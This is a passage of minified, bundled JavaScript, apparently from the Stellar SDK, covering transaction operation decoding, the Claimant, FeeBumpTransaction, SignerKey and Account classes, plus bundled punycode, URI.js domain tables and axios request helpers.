.sponsoredId());break;case"endSponsoringFutureReserves":t.type="endSponsoringFutureReserves";break;case"revokeSponsorship":!function(e,t){switch(e.switch().name){case"revokeSponsorshipLedgerEntry":var r=e.ledgerKey();switch(r.switch().name){case v.default.LedgerEntryType.account().name:t.type="revokeAccountSponsorship",t.account=k(r.account().accountId());break;case v.default.LedgerEntryType.trustline().name:t.type="revokeTrustlineSponsorship",t.account=k(r.trustLine().accountId());var n=r.trustLine().asset();switch(n.switch()){case v.default.AssetType.assetTypePoolShare():t.asset=m.LiquidityPoolId.fromOperation(n);break;default:t.asset=h.Asset.fromOperation(n)}break;case v.default.LedgerEntryType.offer().name:t.type="revokeOfferSponsorship",t.seller=k(r.offer().sellerId()),t.offerId=r.offer().offerId().toString();break;case v.default.LedgerEntryType.data().name:t.type="revokeDataSponsorship",t.account=k(r.data().accountId()),t.name=r.data().dataName().toString("ascii");break;case v.default.LedgerEntryType.claimableBalance().name:t.type="revokeClaimableBalanceSponsorship",t.balanceId=r.claimableBalance().balanceId().toXDR("hex");break;case v.default.LedgerEntryType.liquidityPool().name:t.type="revokeLiquidityPoolSponsorship",t.liquidityPoolId=r.liquidityPool().liquidityPoolId().toString("hex");break;default:throw new Error("Unknown ledgerKey: "+e.switch().name)}break;case"revokeSponsorshipSigner":t.type="revokeSignerSponsorship",t.account=k(e.signer().accountId()),t.signer=function(e){var t={};switch(e.switch().name){case v.default.SignerKeyType.signerKeyTypeEd25519().name:t.ed25519PublicKey=y.StrKey.encodeEd25519PublicKey(e.ed25519());break;case v.default.SignerKeyType.signerKeyTypePreAuthTx().name:t.preAuthTx=e.preAuthTx().toString("hex");break;case v.default.SignerKeyType.signerKeyTypeHashX().name:t.sha256Hash=e.hashX().toString("hex");break;default:throw new Error("Unknown signerKey: "+e.switch().name)}return t}(e.signer().signerKey());break;default:throw new Error("Unknown revokeSponsorship: "+e.switch().name)}}(r,t);break;case"clawback":t.type="clawback",t.amount=this._fromXDRAmount(r.amount()),t.from=(0,b.encodeMuxedAccountToAddress)(r.from()),t.asset=h.Asset.fromOperation(r.asset());break;case"clawbackClaimableBalance":t.type="clawbackClaimableBalance",t.balanceId=r.toXDR("hex");break;case"setTrustLineFlags":t.type="setTrustLineFlags",t.asset=h.Asset.fromOperation(r.asset()),t.trustor=k(r.trustor());var c=r.clearFlags(),l=r.setFlags(),f={authorized:v.default.TrustLineFlags.authorizedFlag(),authorizedToMaintainLiabilities:v.default.TrustLineFlags.authorizedToMaintainLiabilitiesFlag(),clawbackEnabled:v.default.TrustLineFlags.trustlineClawbackEnabledFlag()};t.flags={},Object.keys(f).forEach((function(e){var r;t.flags[e]=(r=f[e].value,!!(l&r)||!(c&r)&&void 0)}));break;case"liquidityPoolDeposit":t.type="liquidityPoolDeposit",t.liquidityPoolId=r.liquidityPoolId().toString("hex"),t.maxAmountA=this._fromXDRAmount(r.maxAmountA()),t.maxAmountB=this._fromXDRAmount(r.maxAmountB()),t.minPrice=this._fromXDRPrice(r.minPrice()),t.maxPrice=this._fromXDRPrice(r.maxPrice());break;case"liquidityPoolWithdraw":t.type="liquidityPoolWithdraw",t.liquidityPoolId=r.liquidityPoolId().toString("hex"),t.amount=this._fromXDRAmount(r.amount()),t.minAmountA=this._fromXDRAmount(r.minAmountA()),t.minAmountB=this._fromXDRAmount(r.minAmountB());break;default:throw new Error("Unknown operation: "+n)}return t}},{key:"isValidAmount",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!(0,u.default)(e))return!1;var r=void 0;try{r=new i.default(e)}catch(e){return!1}return!(!t&&r.isZero()||r.isNegative()||r.times(_).greaterThan(new i.default("9223372036854775807").toString())||r.decimalPlaces()>7||r.isNaN()||!r.isFinite())}},{key:"constructAmountRequirementsError",value:function(e){return e+" argument must be of type String, represent a positive number and have at most 7 digits after the decimal"}},{key:"_checkUnsignedIntValue",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!(0,s.default)(t))switch((0,u.default)(t)&&(t=parseFloat(t)),!0){case!(0,c.default)(t)||!(0,l.default)(t)||t%1!=0:throw new Error(e+" value is invalid");case t<0:throw new Error(e+" value must be unsigned");case!r||r&&r(t,e):return t;default:throw new Error(e+" value is invalid")}}},{key:"_toXDRAmount",value:function(e){var t=new i.default(e).mul(_);return o.Hyper.fromString(t.toString())}},{key:"_fromXDRAmount",value:function(e){return new i.default(e).div(_).toFixed(7)}},{key:"_fromXDRPrice",value:function(e){return new i.default(e.n()).div(new i.default(e.d())).toString()}},{key:"_toXDRPrice",value:function(e){var t=void 0;if(e.n&&e.d)t=new v.default.Price(e);else{e=new i.default(e);var r=(0,f.best_r)(e);t=new v.default.Price({n:parseInt(r[0],10),d:parseInt(r[1],10)})}if(t.n()<0||t.d()<0)throw new Error("price must be positive");return t}}]),e}());function k(e){return y.StrKey.encodeEd25519PublicKey(e.ed25519())}S.accountMerge=g.accountMerge,S.allowTrust=g.allowTrust,S.bumpSequence=g.bumpSequence,S.changeTrust=g.changeTrust,S.createAccount=g.createAccount,S.createClaimableBalance=g.createClaimableBalance,S.claimClaimableBalance=g.claimClaimableBalance,S.clawbackClaimableBalance=g.clawbackClaimableBalance,S.createPassiveSellOffer=g.createPassiveSellOffer,S.inflation=g.inflation,S.manageData=g.manageData,S.manageSellOffer=g.manageSellOffer,S.manageBuyOffer=g.manageBuyOffer,S.pathPaymentStrictReceive=g.pathPaymentStrictReceive,S.pathPaymentStrictSend=g.pathPaymentStrictSend,S.payment=g.payment,S.setOptions=g.setOptions,S.beginSponsoringFutureReserves=g.beginSponsoringFutureReserves,S.endSponsoringFutureReserves=g.endSponsoringFutureReserves,S.revokeAccountSponsorship=g.revokeAccountSponsorship,S.revokeTrustlineSponsorship=g.revokeTrustlineSponsorship,S.revokeOfferSponsorship=g.revokeOfferSponsorship,S.revokeDataSponsorship=g.revokeDataSponsorship,S.revokeClaimableBalanceSponsorship=g.revokeClaimableBalanceSponsorship,S.revokeLiquidityPoolSponsorship=g.revokeLiquidityPoolSponsorship,S.revokeSignerSponsorship=g.revokeSignerSponsorship,S.clawback=g.clawback,S.setTrustLineFlags=g.setTrustLineFlags,S.liquidityPoolDeposit=g.liquidityPoolDeposit,S.liquidityPoolWithdraw=g.liquidityPoolWithdraw},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Claimant=void 0;var n,o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(0),a=(n=i)&&n.__esModule?n:{default:n},s=r(19),u=r(8);t.Claimant=function(){function e(t,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),t&&!u.StrKey.isValidEd25519PublicKey(t))throw new Error("Destination is invalid");if(this._destination=t,r){if(!(r instanceof a.default.ClaimPredicate))throw new Error("Predicate should be an xdr.ClaimPredicate");this._predicate=r}else this._predicate=a.default.ClaimPredicate.claimPredicateUnconditional()}return o(e,[{key:"toXDRObject",value:function(){var e=new a.default.ClaimantV0({destination:s.Keypair.fromPublicKey(this._destination).xdrAccountId(),predicate:this._predicate});return a.default.Claimant.claimantTypeV0(e)}},{key:"destination",get:function(){return this._destination},set:function(e){throw new Error("Claimant is immutable")}},{key:"predicate",get:function(){return this._predicate},set:function(e){throw new Error("Claimant is immutable")}}],[{key:"predicateUnconditional",value:function(){return a.default.ClaimPredicate.claimPredicateUnconditional()}},{key:"predicateAnd",value:function(e,t){if(!(e instanceof a.default.ClaimPredicate))throw new Error("left Predicate should be an xdr.ClaimPredicate");if(!(t instanceof a.default.ClaimPredicate))throw new Error("right Predicate should be an xdr.ClaimPredicate");return a.default.ClaimPredicate.claimPredicateAnd([e,t])}},{key:"predicateOr",value:function(e,t){if(!(e instanceof a.default.ClaimPredicate))throw new Error("left Predicate should be an xdr.ClaimPredicate");if(!(t instanceof a.default.ClaimPredicate))throw new Error("right Predicate should be an xdr.ClaimPredicate");return a.default.ClaimPredicate.claimPredicateOr([e,t])}},{key:"predicateNot",value:function(e){if(!(e instanceof a.default.ClaimPredicate))throw new Error("right Predicate should be an xdr.ClaimPredicate");return a.default.ClaimPredicate.claimPredicateNot(e)}},{key:"predicateBeforeAbsoluteTime",value:function(e){return a.default.ClaimPredicate.claimPredicateBeforeAbsoluteTime(a.default.Int64.fromString(e))}},{key:"predicateBeforeRelativeTime",value:function(e){return a.default.ClaimPredicate.claimPredicateBeforeRelativeTime(a.default.Int64.fromString(e))}},{key:"fromXDR",value:function(e){var t=void 0;switch(e.switch()){case a.default.ClaimantType.claimantTypeV0():return t=e.v0(),new this(u.StrKey.encodeEd25519PublicKey(t.destination().ed25519()),t.predicate());default:throw new Error("Invalid claimant type: "+e.switch().name)}}}]),e}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.claimClaimableBalance=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(e.balanceId);var t={};t.balanceId=i.default.ClaimableBalanceId.fromXDR(e.balanceId,"hex");var r=new i.default.ClaimClaimableBalanceOp(t),n={};return n.body=i.default.OperationBody.claimClaimableBalance(r),this.setSourceAccount(n,e),new i.default.Operation(n)},t.validateClaimableBalanceId=a;var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n};function a(e){if("string"!=typeof e||72!==e.length)throw new Error("must provide a valid claimable balance id")}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.FeeBumpTransaction=void 0;var n,o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(0),a=(n=i)&&n.__esModule?n:{default:n},s=r(30),u=r(87),c=r(86),l=r(17);t.FeeBumpTransaction=function(t){function r(t,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),"string"==typeof t){var o=e.from(t,"base64");t=a.default.TransactionEnvelope.fromXDR(o)}var i=t.switch();if(i!==a.default.EnvelopeType.envelopeTypeTxFeeBump())throw new Error("Invalid TransactionEnvelope: expected an envelopeTypeTxFeeBump but received an "+i.name+".");var s=t.value(),c=s.tx(),f=c.fee().toString(),h=(s.signatures()||[]).slice(),d=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,c,h,f,n)),p=a.default.TransactionEnvelope.envelopeTypeTx(c.innerTx().v1());return d._feeSource=(0,l.encodeMuxedAccountToAddress)(d.tx.feeSource()),d._innerTransaction=new u.Transaction(p,n),d}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),o(r,[{key:"signatureBase",value:function(){var e=new a.default.TransactionSignaturePayloadTaggedTransaction.envelopeTypeTxFeeBump(this.tx);return new a.default.TransactionSignaturePayload({networkId:a.default.Hash.fromXDR((0,s.hash)(this.networkPassphrase)),taggedTransaction:e}).toXDR()}},{key:"toEnvelope",value:function(){var e=new a.default.FeeBumpTransactionEnvelope({tx:a.default.FeeBumpTransaction.fromXDR(this.tx.toXDR()),signatures:this.signatures.slice()});return new a.default.TransactionEnvelope.envelopeTypeTxFeeBump(e)}},{key:"innerTransaction",get:function(){return this._innerTransaction}},{key:"feeSource",get:function(){return this._feeSource}}]),r}(c.TransactionBase)}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignerKey=void 0;var n,o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(0),a=(n=i)&&n.__esModule?n:{default:n},s=r(8);t.SignerKey=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"decodeAddress",value:function(e){var t={ed25519PublicKey:a.default.SignerKey.signerKeyTypeEd25519,preAuthTx:a.default.SignerKey.signerKeyTypePreAuthTx,sha256Hash:a.default.SignerKey.signerKeyTypeHashX,signedPayload:a.default.SignerKey.signerKeyTypeEd25519SignedPayload},r=s.StrKey.getVersionByteForPrefix(e),n=t[r];if(!n)throw new Error("invalid signer key type ("+r+")");var o=(0,s.decodeCheck)(r,e);switch(r){case"signedPayload":return n(new a.default.SignerKeyEd25519SignedPayload({ed25519:o.slice(0,32),payload:o.slice(36)}));case"ed25519PublicKey":case"preAuthTx":case"sha256Hash":default:return n(o)}}},{key:"encodeSignerKey",value:function(e){var t=void 0,r=void 0;switch(e.switch()){case a.default.SignerKeyType.signerKeyTypeEd25519():t="ed25519PublicKey",r=e.value();break;case a.default.SignerKeyType.signerKeyTypePreAuthTx():t="preAuthTx",r=e.value();break;case a.default.SignerKeyType.signerKeyTypeHashX():t="sha256Hash",r=e.value();break;case a.default.SignerKeyType.signerKeyTypeEd25519SignedPayload():t="signedPayload",r=e.ed25519SignedPayload().toXDR("raw");break;default:throw new Error("invalid SignerKey (type: "+e.switch()+")")}return(0,s.encodeCheck)(t,r)}}]),e}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Account=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=s(r(9)),i=s(r(23)),a=r(8);function s(e){return e&&e.__esModule?e:{default:e}}t.Account=function(){function e(t,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.StrKey.isValidMed25519PublicKey(t))throw new Error("accountId is an M-address; use MuxedAccount instead");if(!a.StrKey.isValidEd25519PublicKey(t))throw new Error("accountId is invalid");if(!(0,o.default)(r))throw new Error("sequence must be of type string");this._accountId=t,this.sequence=new i.default(r)}return n(e,[{key:"accountId",value:function(){return this._accountId}},{key:"sequenceNumber",value:function(){return this.sequence.toString()}},{key:"incrementSequenceNumber",value:function(){this.sequence=this.sequence.add(1)}}]),e}()},function(e,t,r){var n=r(72),o=r(43);e.exports=function(e,t,r){(void 0!==r&&!o(e[t],r)||void 0===r&&!(t in e))&&n(e,t,r)}},function(e,t){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,r){(function(e,n){var o;/*! https://mths.be/punycode v1.4.0 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof n&&n;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,h={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,p=String.fromCharCode;function y(e){throw new RangeError(h[e])}function m(e,t){for(var r=e.length,n=[];r--;)n[r]=t(e[r]);return n}function v(e,t){var r=e.split("@"),n="";return r.length>1&&(n=r[0]+"@",e=r[1]),n+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,r,n=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(r=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&r)+65536):(n.push(t),o--):n.push(t);return n}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=p((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=p(e)})).join("")}function w(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function _(e,t,r){var n=0;for(e=r?d(e/700):e>>1,e+=d(e/t);e>455;n+=36)e=d(e/35);return d(n+36*e/(e+38))}function S(e){var t,r,n,o,i,a,s,c,l,f,h,p=[],m=e.length,v=0,g=128,w=72;for((r=e.lastIndexOf("-"))<0&&(r=0),n=0;n<r;++n)e.charCodeAt(n)>=128&&y("not-basic"),p.push(e.charCodeAt(n));for(o=r>0?r+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(h=e.charCodeAt(o++))-48<10?h-22:h-65<26?h-65:h-97<26?h-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=w?1:s>=w+26?26:s-w));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;w=_(v-i,t=p.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,p.splice(v++,0,g)}return b(p)}function k(e){var t,r,n,o,i,a,s,c,l,f,h,m,v,b,S,k=[];for(m=(e=g(e)).length,t=128,r=0,i=72,a=0;a<m;++a)(h=e[a])<128&&k.push(p(h));for(n=o=k.length,o&&k.push("-");n<m;){for(s=u,a=0;a<m;++a)(h=e[a])>=t&&h<s&&(s=h);for(s-t>d((u-r)/(v=n+1))&&y("overflow"),r+=(s-t)*v,t=s,a=0;a<m;++a)if((h=e[a])<t&&++r>u&&y("overflow"),h==t){for(c=r,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)S=c-f,b=36-f,k.push(p(w(f+S%b,0))),c=d(S/b);k.push(p(w(c,0))),i=_(r,v,n==o),r=0,++n}++r,++t}return k.join("")}s={version:"1.3.2",ucs2:{decode:g,encode:b},decode:S,encode:k,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+k(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?S(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,r,t,e))||(e.exports=o)}()}).call(this,r(41)(e),r(5))},function(e,t,r){var n,o;
/*!
 * URI.js - Mutating URLs
 * IPv6 Support
 *
 * Version: 1.19.11
 *
 * Author: Rodney Rehm
 * Web: http://medialize.github.io/URI.js/
 *
 * Licensed under
 *   MIT License http://www.opensource.org/licenses/mit-license
 *
 */!function(i,a){"use strict";e.exports?e.exports=a():void 0===(o="function"==typeof(n=a)?n.call(t,r,t,e):n)||(e.exports=o)}(0,(function(e){"use strict";var t=e&&e.IPv6;return{best:function(e){var t,r,n=e.toLowerCase().split(":"),o=n.length,i=8;for(""===n[0]&&""===n[1]&&""===n[2]?(n.shift(),n.shift()):""===n[0]&&""===n[1]?n.shift():""===n[o-1]&&""===n[o-2]&&n.pop(),-1!==n[(o=n.length)-1].indexOf(".")&&(i=7),t=0;t<o&&""!==n[t];t++);if(t<i)for(n.splice(t,1,"0000");n.length<i;)n.splice(t,0,"0000");for(var a=0;a<i;a++){r=n[a].split("");for(var s=0;s<3&&("0"===r[0]&&r.length>1);s++)r.splice(0,1);n[a]=r.join("")}var u=-1,c=0,l=0,f=-1,h=!1;for(a=0;a<i;a++)h?"0"===n[a]?l+=1:(h=!1,l>c&&(u=f,c=l)):"0"===n[a]&&(h=!0,f=a,l=1);l>c&&(u=f,c=l),c>1&&n.splice(u,c,""),o=n.length;var d="";for(""===n[0]&&(d=":"),a=0;a<o&&(d+=n[a],a!==o-1);a++)d+=":";return""===n[o-1]&&(d+=":"),d},noConflict:function(){return e.IPv6===this&&(e.IPv6=t),this}}}))},function(e,t,r){var n,o;
/*!
 * URI.js - Mutating URLs
 * Second Level Domain (SLD) Support
 *
 * Version: 1.19.11
 *
 * Author: Rodney Rehm
 * Web: http://medialize.github.io/URI.js/
 *
 * Licensed under
 *   MIT License http://www.opensource.org/licenses/mit-license
 *
 */!function(i,a){"use strict";e.exports?e.exports=a():void 0===(o="function"==typeof(n=a)?n.call(t,r,t,e):n)||(e.exports=o)}(0,(function(e){"use strict";var t=e&&e.SecondLevelDomains,r={list:{ac:" com gov mil net org ",ae:" ac co gov mil name net org pro sch ",af:" com edu gov net org ",al:" com edu gov mil net org ",ao:" co ed gv it og pb ",ar:" com edu gob gov int mil net org tur ",at:" ac co gv or ",au:" asn com csiro edu gov id net org ",ba:" co com edu gov mil net org rs unbi unmo unsa untz unze ",bb:" biz co com edu gov info net org store tv ",bh:" biz cc com edu gov info net org ",bn:" com edu gov net org ",bo:" com edu gob gov int mil net org tv ",br:" adm adv agr am arq art ato b bio blog bmd cim cng cnt com coop ecn edu eng esp etc eti far flog fm fnd fot fst g12 ggf gov imb ind inf jor jus lel mat med mil mus net nom not ntr odo org ppg pro psc psi qsl rec slg srv tmp trd tur tv vet vlog wiki zlg ",bs:" com edu gov net org ",bz:" du et om ov rg ",ca:" ab bc mb nb nf nl ns nt nu on pe qc sk yk ",ck:" biz co edu gen gov info net org ",cn:" ac ah bj com cq edu fj gd gov gs gx gz ha hb he hi hl hn jl js jx ln mil net nm nx org qh sc sd sh sn sx tj tw xj xz yn zj ",co:" com edu gov mil net nom org ",cr:" ac c co ed fi go or sa ",cy:" ac biz com ekloges gov ltd name net org parliament press pro tm ",do:" art com edu gob gov mil net org sld web ",dz:" art asso com edu gov net org pol ",ec:" com edu fin gov info med mil net org pro ",eg:" com edu eun gov mil name net org sci ",er:" com edu gov ind mil net org rochest w ",es:" com edu gob nom org ",et:" biz com edu gov info name net org ",fj:" ac biz com info mil name net org pro ",fk:" ac co gov net nom org ",fr:" asso com f gouv nom prd presse tm ",gg:" co net org ",gh:" com edu gov mil org ",gn:" ac com gov net org ",gr:" com edu gov mil net org ",gt:" com edu gob ind mil net org ",gu:" com edu gov net org ",hk:" com edu gov idv net org ",hu:" 2000 agrar bolt casino city co erotica erotika film forum games hotel info ingatlan jogasz konyvelo lakas media news org priv reklam sex shop sport suli szex tm tozsde utazas video ",id:" ac co go mil net or sch web ",il:" ac co gov idf k12 muni net org ",in:" ac co edu ernet firm gen gov i ind mil net nic org res ",iq:" com edu gov i mil net org ",ir:" ac co dnssec gov i id net org sch ",it:" edu gov ",je:" co net org ",jo:" com edu gov mil name net org sch ",jp:" ac ad co ed go gr lg ne or ",ke:" ac co go info me mobi ne or sc ",kh:" com edu gov mil net org per ",ki:" biz com de edu gov info mob net org tel ",km:" asso com coop edu gouv k medecin mil nom notaires pharmaciens presse tm veterinaire ",kn:" edu gov net org ",kr:" ac busan chungbuk chungnam co daegu daejeon es gangwon go gwangju gyeongbuk gyeonggi gyeongnam hs incheon jeju jeonbuk jeonnam k kg mil ms ne or pe re sc seoul ulsan ",kw:" com edu gov net org ",ky:" com edu gov net org ",kz:" com edu gov mil net org ",lb:" com edu gov net org ",lk:" assn com edu gov grp hotel int ltd net ngo org sch soc web ",lr:" com edu gov net org ",lv:" asn com conf edu gov id mil net org ",ly:" com edu gov id med net org plc sch ",ma:" ac co gov m net org press ",mc:" asso tm ",me:" ac co edu gov its net org priv ",mg:" com edu gov mil nom org prd tm ",mk:" com edu gov inf name net org pro ",ml:" com edu gov net org presse ",mn:" edu gov org ",mo:" com edu gov net org ",mt:" com edu gov net org ",mv:" aero biz com coop edu gov info int mil museum name net org pro ",mw:" ac co com coop edu gov int museum net org ",mx:" com edu gob net org ",my:" com edu gov mil name net org sch ",nf:" arts com firm info net other per rec store web ",ng:" biz com edu gov mil mobi name net org sch ",ni:" ac co com edu gob mil net nom org ",np:" com edu gov mil net org ",nr:" biz com edu gov info net org ",om:" ac biz co com edu gov med mil museum net org pro sch ",pe:" com edu gob mil net nom org sld ",ph:" com edu gov i mil net ngo org ",pk:" biz com edu fam gob gok gon gop gos gov net org web ",pl:" art bialystok biz com edu gda gdansk gorzow gov info katowice krakow lodz lublin mil net ngo olsztyn org poznan pwr radom slupsk szczecin torun warszawa waw wroc wroclaw zgora ",pr:" ac biz com edu est gov info isla name net org pro prof ",ps:" com edu gov net org plo sec ",pw:" belau co ed go ne or ",ro:" arts com firm info nom nt org rec store tm www ",rs:" ac co edu gov in org ",sb:" com edu gov net org ",sc:" com edu gov net org ",sh:" co com edu gov net nom org ",sl:" com edu gov net org ",st:" co com consulado edu embaixada gov mil net org principe saotome store ",sv:" com edu gob org red ",sz:" ac co org ",tr:" av bbs bel biz com dr edu gen gov info k12 name net org pol tel tsk tv web ",tt:" aero biz cat co com coop edu gov info int jobs mil mobi museum name net org pro tel travel ",tw:" club com ebiz edu game gov idv mil net org ",mu:" ac co com gov net or org ",mz:" ac co edu gov org ",na:" co com ",nz:" ac co cri geek gen govt health iwi maori mil net org parliament school ",pa:" abo ac com edu gob ing med net nom org sld ",pt:" com edu gov int net nome org publ ",py:" com edu gov mil net org ",qa:" com edu gov mil net org ",re:" asso com nom ",ru:" ac adygeya altai amur arkhangelsk astrakhan bashkiria belgorod bir bryansk buryatia cbg chel chelyabinsk chita chukotka chuvashia com dagestan e-burg edu gov grozny int irkutsk ivanovo izhevsk jar joshkar-ola kalmykia kaluga kamchatka karelia kazan kchr kemerovo khabarovsk khakassia khv kirov koenig komi kostroma kranoyarsk kuban kurgan kursk lipetsk magadan mari mari-el marine mil mordovia mosreg msk murmansk nalchik net nnov nov novosibirsk nsk omsk orenburg org oryol penza perm pp pskov ptz rnd ryazan sakhalin samara saratov simbirsk smolensk spb stavropol stv surgut tambov tatarstan tom tomsk tsaritsyn tsk tula tuva tver tyumen udm udmurtia ulan-ude vladikavkaz vladimir vladivostok volgograd vologda voronezh vrn vyatka yakutia yamal yekaterinburg yuzhno-sakhalinsk ",rw:" ac co com edu gouv gov int mil net ",sa:" com edu gov med net org pub sch ",sd:" com edu gov info med net org tv ",se:" a ac b bd c d e f g h i k l m n o org p parti pp press r s t tm u w x y z ",sg:" com edu gov idn net org per ",sn:" art com edu gouv org perso univ ",sy:" com edu gov mil net news org ",th:" ac co go in mi net or ",tj:" ac biz co com edu go gov info int mil name net nic org test web ",tn:" agrinet com defense edunet ens fin gov ind info intl mincom nat net org perso rnrt rns rnu tourism ",tz:" ac co go ne or ",ua:" biz cherkassy chernigov chernovtsy ck cn co com crimea cv dn dnepropetrovsk donetsk dp edu gov if in ivano-frankivsk kh kharkov kherson khmelnitskiy kiev kirovograd km kr ks kv lg lugansk lutsk lviv me mk net nikolaev od odessa org pl poltava pp rovno rv sebastopol sumy te ternopil uzhgorod vinnica vn zaporizhzhe zhitomir zp zt ",ug:" ac co go ne or org sc ",uk:" ac bl british-library co cym gov govt icnet jet lea ltd me mil mod national-library-scotland nel net nhs nic nls org orgn parliament plc police sch scot soc ",us:" dni fed isa kids nsn ",uy:" com edu gub mil net org ",ve:" co com edu gob info mil net org web ",vi:" co com k12 net org ",vn:" ac biz com edu gov health info int name net org pro ",ye:" co com gov ltd me net org plc ",yu:" ac co edu gov org ",za:" ac agric alt bourse city co cybernet db edu gov grondar iaccess imt inca landesign law mil net ngo nis nom olivetti org pix school tm web ",zm:" ac co com edu gov net org sch ",com:"ar br cn de eu gb gr hu jpn kr no qc ru sa se uk us uy za ",net:"gb jp se uk ",org:"ae",de:"com "},has:function(e){var t=e.lastIndexOf(".");if(t<=0||t>=e.length-1)return!1;var n=e.lastIndexOf(".",t-1);if(n<=0||n>=t-1)return!1;var o=r.list[e.slice(t+1)];return!!o&&o.indexOf(" "+e.slice(n+1,t)+" ")>=0},is:function(e){var t=e.lastIndexOf(".");if(t<=0||t>=e.length-1)return!1;if(e.lastIndexOf(".",t-1)>=0)return!1;var n=r.list[e.slice(t+1)];return!!n&&n.indexOf(" "+e.slice(0,t)+" ")>=0},get:function(e){var t=e.lastIndexOf(".");if(t<=0||t>=e.length-1)return null;var n=e.lastIndexOf(".",t-1);if(n<=0||n>=t-1)return null;var o=r.list[e.slice(t+1)];return o?o.indexOf(" "+e.slice(n+1,t)+" ")<0?null:e.slice(n+1):null},noConflict:function(){return e.SecondLevelDomains===this&&(e.SecondLevelDomains=t),this}};return r}))},function(e,t,r){"use strict";e.exports=function(e,t){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}}},function(e,t,r){"use strict";var n=r(10);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,r){if(!t)return e;var i;if(r)i=r(t);else if(n.isURLSearchParams(t))i=t.toString();else{var a=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},function(e,t,r){"use strict";e.exports=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},function(e,t,r){"use strict";var n=r(10),o=r(379),i=r(380),a=r(157),s=r(381),u=r(384),c=r(385),l=r(160),f=r(62),h=r(63);e.exports=function(e){return new Promise((function(t,r){var d,p=e.data,y=e.headers,m=e.responseType;function 